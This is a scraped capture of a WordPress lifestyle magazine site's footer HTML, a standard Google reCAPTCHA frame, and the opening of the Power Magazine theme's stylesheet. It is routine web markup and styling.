				<a href='https://stylemagzine.com/woman-3187087_1280/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/woman-3187087_1280-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/woman-3187087_1280-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/woman-3187087_1280-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1547584370-2cc98b8b8dc8/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1547584370-2cc98b8b8dc8-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1547584370-2cc98b8b8dc8-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1547584370-2cc98b8b8dc8-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1544126592-807ade215a0b/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1544126592-807ade215a0b-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1544126592-807ade215a0b-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1544126592-807ade215a0b-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1542045623343-f42d08758103/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1542045623343-f42d08758103-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1542045623343-f42d08758103-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1542045623343-f42d08758103-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/buffer-1143485_1280/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/buffer-1143485_1280-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/buffer-1143485_1280-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/buffer-1143485_1280-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/donald-trump-john-1272775_1280/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/donald-trump-john-1272775_1280-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/donald-trump-john-1272775_1280-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/donald-trump-john-1272775_1280-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1525869811964-53594bfcb4b0/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1525869811964-53594bfcb4b0-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1525869811964-53594bfcb4b0-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1525869811964-53594bfcb4b0-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1472393365320-db77a5abbecc-1/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1472393365320-db77a5abbecc-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1472393365320-db77a5abbecc-1-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1472393365320-db77a5abbecc-1-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1527634311077-9943f7df34e1/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1527634311077-9943f7df34e1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1527634311077-9943f7df34e1-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1527634311077-9943f7df34e1-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/photo-1486321680649-cb7e8ead2649/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1486321680649-cb7e8ead2649-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/photo-1486321680649-cb7e8ead2649-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/photo-1486321680649-cb7e8ead2649-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://stylemagzine.com/action-1834465_1280/'><img width="150" height="150" src="https://stylemagzine.com/wp-content/uploads/2019/06/action-1834465_1280-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2019/06/action-1834465_1280-150x150.jpg 150w, https://stylemagzine.com/wp-content/uploads/2019/06/action-1834465_1280-194x194.jpg 194w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
</aside>								</div>
															<div class="custom-col-4">
									<aside id="power_magazine_popular-6" class="widget popular-posts">    	            
            <h3 class="widget-title"><span>Popular</h3></span>        	        		    
	        
                            <article class="featured-post post hentry category-featured">
                    		                        <figure class="featured-post-image">
	                            <img width="194" height="194" src="https://stylemagzine.com/wp-content/uploads/2021/12/food-g48ae817e8_1920-194x194.jpg" class="attachment-power-magazine-mixed size-power-magazine-mixed wp-post-image" alt="Power of pomegranate" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2021/12/food-g48ae817e8_1920-194x194.jpg 194w, https://stylemagzine.com/wp-content/uploads/2021/12/food-g48ae817e8_1920-150x150.jpg 150w" sizes="auto, (max-width: 194px) 100vw, 194px" />	                        </figure>
                                                <div class="post-content">
                            			<div class="post-cat-list">
									<span class="cat-links power-magazine-cat-15"><a
							href="https://stylemagzine.com/category/health/food/">Food</a></span>
										<span class="cat-links power-magazine-cat-5"><a
							href="https://stylemagzine.com/category/health/">Health</a></span>
								</div>
			                            <header class="entry-header">
                                <h5 class="entry-title">
                                    <a href="https://stylemagzine.com/2021/12/23/power-of-pomegranate/">Power of pomegranate</a>
                                </h5>
                            </header>
                            		                        <div class="entry-meta">
			                        	
		                        </div>
	                                            	</div>
                    </article>
                                    <article class="featured-post post hentry category-featured">
                    		                        <figure class="featured-post-image">
	                            <img width="194" height="194" src="https://stylemagzine.com/wp-content/uploads/2020/12/maxresdefault-194x194.jpg" class="attachment-power-magazine-mixed size-power-magazine-mixed wp-post-image" alt="How to learn digital marketing in 2021" decoding="async" loading="lazy" srcset="https://stylemagzine.com/wp-content/uploads/2020/12/maxresdefault-194x194.jpg 194w, https://stylemagzine.com/wp-content/uploads/2020/12/maxresdefault-150x150.jpg 150w" sizes="auto, (max-width: 194px) 100vw, 194px" />	                        </figure>
                                                <div class="post-content">
                            			<div class="post-cat-list">
									<span class="cat-links power-magazine-cat-16"><a
							href="https://stylemagzine.com/category/tech/">Tech</a></span>
								</div>
			                            <header class="entry-header">
                                <h5 class="entry-title">
                                    <a href="https://stylemagzine.com/2020/12/30/how-to-learn-digital-marketing-in-2021/">How to learn digital marketing in 2021</a>
                                </h5>
                            </header>
                            		                        <div class="entry-meta">
			                        	
		                        </div>
	                                            	</div>
                    </article>
                	        		    
        </aside><aside id="block-3" class="widget widget_block widget_text">
<p class="has-text-align-center">© 2022 - ALL RIGHTS RESERVED.<br>For advertising contact me at stylemagzinesales@gmail.com</p>
</aside>								</div>
															<div class="custom-col-4">
									<aside id="block-7" class="widget widget_block"><h3 class="widget-title"><span>latest post</h3></span><div class="wp-widget-group__inner-blocks"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://stylemagzine.com/2025/06/23/discover-the-beauty-of-japan-through-car-camping-a-complete-travel-guide/">Discover the Beauty of Japan Through Car Camping: A Complete Travel Guide</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://stylemagzine.com/2025/06/23/japanese-sun-protection-secrets-how-japan-stays-safe-and-stylish-under-the-sun/">Japanese Sun Protection Secrets: How Japan Stays Safe and Stylish Under the Sun</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://stylemagzine.com/2024/11/21/8-must-try-hair-accessories-to-spice-up-your-fall-look/">8 Must-Try Hair Accessories to Spice Up Your Fall Look</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://stylemagzine.com/2024/11/21/enhancing-your-can-am-maverick-x3-with-essential-accessories/">Enhancing Your Can-Am Maverick X3 with Essential Accessories</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://stylemagzine.com/2024/11/21/exploring-the-benefits-and-applications-of-adaptable-solar-technology/">Exploring the Benefits and Applications of Adaptable Solar Technology</a></li>
</ul></div></aside>								</div>
												</div>
	            </div>
	        </div>
		        <div class="site-generator">
            <div class="container">
                <div class="row">
                    <div class="custom-col-6">
                        <div class="copy-right">
											
							Theme of <a target="_blank" rel="designer" href="https://theme404.com/">Theme404</a>&nbsp;
							All Reserved 2019                        </div>
                    </div>
                    <div class="custom-col-6">
                        <div class="footer-menu">
							                        </div>
                    </div>
                </div>
            </div>
        </div>
	</footer><!-- #colophon -->            <!-- footer ends here -->
            <div class="back-to-top">
                <a href="#masthead" title="Go to Top" class="fa-angle-up"></a>
            </div>
            </div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/power-magazine\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/isotope.min.js?ver=v3.0.6" id="isotope-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/slick.min.js?ver=1.9.0" id="slick-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/jquery.meanmenu.js?ver=v2.0.8" id="jquery-meanenu-js-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/ResizeSensor.js?ver=v2.0.8" id="ResizeSensor-js-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/theia-sticky-sidebar.js?ver=v1.7.0" id="theia-sticky-sidebar-js-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/jquery.magnific-popup.js?ver=v1.1.0" id="jquery.magnific-popup.js-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/navigation.js?ver=20151215" id="power-magazine-navigation-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/skip-link-focus-fix.js?ver=20151215" id="power-magazine-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/custom.js?ver=1.0.0" id="power_magazine-custom-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2dVyXE0yt3QgdvI8Uj_UqA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763836116644');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://stylemagzine.com/wp-content/themes/power-magazine/style.css?ver=6.8.3
body_size: 12494
content:
/*!

Description: Power Magazine is clean, well structured, sparkling, user-friendly, flexible, dynamic and attention-grabbing WordPress Magazine Theme with a sleek feel that's perfect for news sites, editorial websites and online magazines. It comes up with the colorful look, built with the latest design trends and highly adjustable theme customizer that lets you customize the appearance of the theme: menu, logo, background and so on.
Version: 2.0.1
Requires PHP: 7.0
Tested up to: 5.5
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: power-magazine
Tags: custom-background, custom-colors, custom-header,custom-logo, flexible-header, rtl-language-support, custom-menu, featured-images, threaded-comments, footer-widgets, full-width-template, theme-options, one-column, two-columns, left-sidebar, right-sidebar,  translation-ready, blog, news

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Power Magazine is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
/* normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

/* Document
	 ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */

html {
    line-height: 1.15; /* 1 */
    -webkit-text-size-adjust: 100%; /* 2 */
}

/* Sections
     ========================================================================== */

/**
 * Remove the margin in all browsers.
 */

body {
    margin: 0;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */

h1 {
    font-size: 2em;
    font-size:24px;
    margin: 0.67em 0;
}

/* Grouping content
     ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */

hr {
    box-sizing: content-box; /* 1 */
    height: 0; /* 1 */
    overflow: visible; /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

pre {
    font-family: 'Montserrat', sans-serif;
    font-size: 1em; /* 2 */
}

/* Text-level semantics
     ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */

a {
    background-color: transparent;
    text-decoration: none;
    -webkit-transition:all 0.3s ease-in-out;
    transition:all 0.3s ease-in-out;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */

abbr[title] {
    border-bottom: none; /* 1 */
    text-decoration: underline; /* 2 */
    text-decoration: underline dotted; /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */

b,
strong {
    font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

code,
kbd,
samp {
   font-family: 'Montserrat', sans-serif;
    font-size: 1em; /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */

small {
    font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sub {
    bottom: -0.25em;
}

sup {
    top: -0.5em;
}

/* Embedded content
     ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */

img {
    border-style: none;
    display: block;
    max-width:100%;
}

/* Forms
     ========================================================================== */

/**
 * 1. Remove the margin in Firefox and Safari.
 */

button,
input,
optgroup,
select,
textarea {
    margin: 0; /* 1 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */

button,
input { /* 1 */
    overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */

button,
select { /* 1 */
    text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */

button,
[type="button"],
[type="reset"],
[type="submit"] {
    -webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
    border-style: none;
    padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
    outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */

fieldset {
    padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *      `fieldset` elements in all browsers.
 */

legend {
    box-sizing: border-box; /* 1 */
    color: inherit; /* 2 */
    display: table; /* 1 */
    max-width: 100%; /* 1 */
    padding: 0; /* 3 */
    white-space: normal; /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */

progress {
    vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */

textarea {
    overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */

[type="checkbox"],
[type="radio"] {
    box-sizing: border-box; /* 1 */
    padding: 0; /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */

[type="search"] {
    -webkit-appearance: textfield; /* 1 */
    outline-offset: -2px; /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */

[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */

::-webkit-file-upload-button {
    -webkit-appearance: button; /* 1 */
    font: inherit; /* 2 */
}

/* Interactive
     ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */

details {
    display: block;
}

/*
 * Add the correct display in all browsers.
 */

summary {
    display: list-item;
}

/* Misc
     ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */

template {
    display: none;
}

/**
 * Add the correct display in IE 10.
 */

[hidden] {
    display: none;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
optgroup,
textarea {
    color: #85898e;
    font-family: 'Montserrat', sans-serif;
    font-size: 1rem;
    font-size: 14px;
    line-height: 1.5;
}
h2{
    font-size:24px;
}
h3{
    font-size:20px;
}
h4{
    font-size:18px;
}
h5{
    font-size:16px;
}
h6{
    font-size:14px;
}
h1, h2, h3, h4, h5, h6 {
    clear: both;
    color:#252525;
    font-weight:600;
}

p {
    margin-bottom: 1.5em;
    margin-top:0;
}

dfn,em, i {
    font-style: italic;
}

blockquote {
    margin: 0 0 1.5em 0;
    font-size:16px;
    text-align: left;
    position: relative;
    padding:30px 28px;
    color:#252525;
    font-style:italic;
    background:#f5f5f5;
    border:1px solid #d7d7d7;
    border-left: 5px solid #252525;
}
blockquote cite {
    font-style: normal;
    text-transform:uppercase;
    color:#ee3232;
}
blockquote cite:before{
    content:'-';
    margin-right:3px;
    display: inline-block;
    vertical-align: middle;
}
address {
    margin: 0 0 1.5em;
}

pre {
    background: #eee;
    font-family: 'Montserrat', sans-serif;
    font-size: 14px;
    font-size: 0.9375rem;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}

code, kbd, tt, var {
    font-family: 'Montserrat', sans-serif;
    font-size: 14px;
    font-size: 0.9375rem;
}

abbr, acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

mark, ins {
    background: #fff9c0;
    text-decoration: none;
}

big {
    font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
    box-sizing: border-box;
}

*,
*:before,
*:after {
    /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
    box-sizing: inherit;
}

body {
    background: #f5f5f5;
    /* Fallback for when there is no custom background color defined. */
}

hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}

ul, ol {
    margin: 0 0 1.5em 3em;
}

ul {
    trending-and-latest-tab-section: disc;
}

ol {
    trending-and-latest-tab-section: decimal;
}

li > ul,
li > ol {
    margin-bottom: 0;
    margin-left: 1.5em;
}

dt {
    font-weight: bold;
}

dd {
    margin: 0 1.5em 1.5em;
}

img {
    height: auto;
    /* Make sure images are scaled correctly. */
    max-width: 100%;
    /* Adhere to container width. */
}

figure {
    margin:0 auto;
    display: block;
    /* Extra wide images within figure tags don't overflow the content area. */
}

table {
    margin: 0 0 1.5em;
    width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
a.button{
    border: 1px solid;
    border-color: #ee3232;
    border-radius: 0;
    background-color: #ee3232;
    color: #fff;
    font-size: 16px;
    font-weight: 500;
    line-height: 1;
    padding: 10px 17px 8px;
    text-transform: uppercase;
    cursor: pointer;
    outline:0;
    -o-transition:all 0.3s ease-in-out;
    -ms-transition:all 0.3s ease-in-out;
    -moz-transition:all 0.3s ease-in-out;
    -webkit-transition:all 0.3s ease-in-out;
    transition:all 0.3s ease-in-out;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
a.button:hover {
    background-color:#fff;
    color:#ee3232;
}

button:active, button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
    background-color:#fff;
    color:#ee3232;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
    color:#666;
    border-radius: 0px;
    padding: 3px 17px;
    width: 100%;
    border-radius:0px;
    outline: 0;
    height:40px;
    border: 1px solid #d7d7d7;
}
textarea{
    height: 229px;
}
.comment-respond input[type="text"],
.comment-respond input[type="email"]{
    height:52px;
}
.comment-respond input[type="text"],
.comment-respond input[type="email"],
.comment-respond textarea{
    border:0;
    font-style:italic;
    border-bottom: 1px solid #102132;
}
.subscribe-section input[type="email"]{
    padding-right: 40px;
    font-style:italic;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus{
    color: #111;
    border-bottom-color:#ee3232;
    outline: 0;
}

select {
    border: 1px solid #ccc;
}
.comment-respond textarea {
    width: 100%;
    height: 127px;
}
.contact-form textarea,
.contact-form input[type=text],
.contact-form input[type=email],
.contact-form input[type=tel]{
    background-color: #f5f5f5;
}
/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
    color:#252525;
}


a:hover, a:active {
    color:#ee3232;
}

a:focus {
    outline:0;
}

a:hover, a:active {
    outline: 0;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation{
    margin-left:-20px;
    clear: left;
}
.main-navigation ul {
    trending-and-latest-tab-section: none;
    margin: 0;
    padding-left: 0;
}
.main-navigation > div,
.main-navigation > div + ul{
    display: inline-block;
    vertical-align: middle;
}
.main-navigation > div.home-icon a {
    font-size: 16px;
    background-color: #ee3232;
}
.main-navigation ul li{
    position: relative;
}
.main-navigation ul.sub-menu{
    position: absolute;
    opacity: 0;
    visibility:hidden;
    left:0;
    background: #252525;
    z-index: 99999;
    -webkit-transition:all 0.3s ease-in-out;
    transition:all 0.3s ease-in-out;
}
.main-navigation > ul > li >ul.sub-menu{
    top: 110%;
}
.main-navigation li:focus-within > ul.sub-menu,
.main-navigation li:hover > ul.sub-menu{
    opacity: 1;
    visibility:visible;
}
.main-navigation > ul > li:hover > ul.sub-menu{
        top:100%;
}
.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
    left: 100%;
}
.main-navigation ul.sub-menu li > ul,
.main-navigation ul.sub-menu li:hover > ul{
    top:0;
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
    left: auto;
}

.main-navigation li {
    display: inline-block;
    vertical-align: middle;
    position: relative;
}
.main-navigation .sub-menu li{
    float: none;
}
.main-navigation li.menu-item-has-children:before {
    content: "\f107";
    color:#fff;
    position: absolute;
    right: 5px;
    top: 50%;
    font-family: FontAwesome;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.main-navigation li.menu-item-has-children:hover:before {
    -webkit-transform: translateY(-50%) rotate(180deg);
    transform: translateY(-50%) rotate(180deg);
}
.main-navigation .sub-menu li.menu-item-has-children:before,
.main-navigation .sub-menu li.menu-item-has-children:hover:before {
    -webkit-transform: translateY(-50%) rotate(270deg);
    transform: translateY(-50%) rotate(270deg);
}
.main-navigation a {
    display: block;
    text-decoration: none;
    color:#fff;
    text-transform: uppercase;
    padding:13px 20px;
    position: relative;
}
.main-navigation a:hover,
.main-navigation li.current-menu-item a{
    color:#ee3232;
}
.main-navigation a:after{
    content: '';
    position: absolute;
    bottom:0;
    left:15px;
    right:15px;
    height:2px;
    background:#ee3232;
    opacity:0;
    visibility: hidden;
    -webkit-transition:all 0.3s ease-in-out;
    transition:all 0.3s ease-in-out;
}
.main-navigation li.current-menu-item a:after{
    opacity:1;
    visibility:visible;
}
.main-navigation ul ul a {
    width: 200px;
    padding:10px 20px;
    font-size: 12px;
}
.header-2 .main-navigation ul ul a{
    color:#fff;
}
/* Small menu. */
.menu-toggle {
    display: none;
}
.main-navigation ul {
    display: block;
}
@media screen and (max-width: 768px) {
    .menu-toggle {
        display:block;
    }
    .main-navigation ul {
        display: none;
    }
}

.site-main .comment-navigation, .site-main
.posts-navigation, .site-main
.post-navigation {
    margin: 0 0 30px;
    overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
    float: left;
    width: 50%;
    padding-right: 5px;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
    float: right;
    text-align: right;
    width: 50%;
    padding-left:5px;
}
/*pagination*/
.pagination,
#wp-page-numbers,
.wp-pagenavi,
#main ul.default-wp-page{
  border-radius: 0px;
  margin: 50px 0 0;
  text-align: center;
}

.pagination li {
  display: inline-block;
  vertical-align: top;
}

.pagination a,
.pagination>li>a,
.pagination>li>span,
#wp_page_numbers li,
.wp-pagenavi li,
#main ul.default-wp-page,
.pagination span.current {
  background: #dfe2eb;
  color: #000;
  width: 33px;
  height: 33px;
  line-height: 33px;
  text-align: center;
}
.page-numbers{
    display: inline-block;
    vertical-align: top;
}

.pagination a.prev,
.pagination a.next {
  background: #031f34;
  position: relative;
  font-size: 0;
}

.pagination a.prev:after,
.pagination a.next:after{
    position: absolute;
    top: 0;
    left: 0;
}

